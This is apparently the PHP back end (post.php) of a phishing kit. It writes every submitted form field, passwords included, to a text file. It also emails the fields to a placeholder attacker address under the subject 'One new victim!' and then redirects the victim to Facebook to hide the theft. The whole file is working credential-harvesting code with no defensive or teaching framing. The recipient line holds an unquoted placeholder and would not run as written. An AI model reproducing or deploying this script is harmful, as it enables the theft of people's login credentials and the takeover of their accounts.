 index.html 9+
post.php
1 <?php
2 $file = fopen("your-password.txt", "a");
3 fwrite($file, "\t\t\t\t\t\t");
4 fwrite($file, "\r\n");
5 foreach($_POST as $key=>$value) {
6 fwrite($file, "\t\t\t\t\t\t");
7 fwrite($file, $key);
8 fwrite($file, "=");
9 fwrite($file, $value);
10 fwrite($file, "\r\n");
11 }
12 fwrite($file, "\r\n");
13 fwrite($file, "\t\t\t\t\t\t");
14 fclose($file);
15
16
17
18 $to = attacker’s emailaddress
19 $subject = "One new victim!";
20 $header = 'From: info@domain.com' . "\r\n" .
21 'Reply-To: info@domain.com' . "\r\n" .
22 'X-Mailer: PHP/' . phpversion();
23 $msg = "";
24
25 foreach($_POST as $key=>$value) {
26 $msg .= $key . " = " . $value . "\r\n";
27 }
28
29 mail($to, $subject, $msg, $header);
30
31
32 header("Location: https://www.facebook.com");
33 die();
34 ?>
35